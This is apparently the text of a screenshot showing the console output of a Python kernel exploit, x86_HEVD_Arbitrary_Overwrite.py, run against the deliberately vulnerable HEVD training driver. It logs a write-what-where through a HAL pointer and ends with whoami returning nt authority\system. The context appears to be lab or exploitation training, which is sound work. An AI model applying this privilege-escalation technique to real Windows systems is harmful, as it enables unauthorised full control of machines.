 C:\Windows\system32\cmd.exe
C:\Users\ANON\Desktop\EXPLOITS\ARBITRARY_OVERWRITE>python x86_HEVD_Arbitrary_Ove
rwrite.py
[+] Allocating RWX region for shellcode
[+] Copying shellcode to newly allocated RWX region
[+] Location of shellcode: 0x17f60c4
[+] Location of pointer to shellcode: 0x17c6534
[+] Found address of ntkrnl.exe at: 0x82844000L
[+] HAL location: 0x8297d348L
[+] HAL + 0x4 location: 0x8297d34cL
[+] What: 0x17c6534
[+] Where: 0x8297d34cL
[+] Using CreateFileA() to obtain and return handle referencing the driver...
[+] Enjoy the NT_AUTHORITRY\SYSTEM shell!!!!
C:\Users\ANON\Desktop\EXPLOITS\ARBITRARY_OVERWRITE>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ANON\Desktop\EXPLOITS\ARBITRARY_OVERWRITE>whoami
nt authority\system
C:\Users\ANON\Desktop\EXPLOITS\ARBITRARY_OVERWRITE>_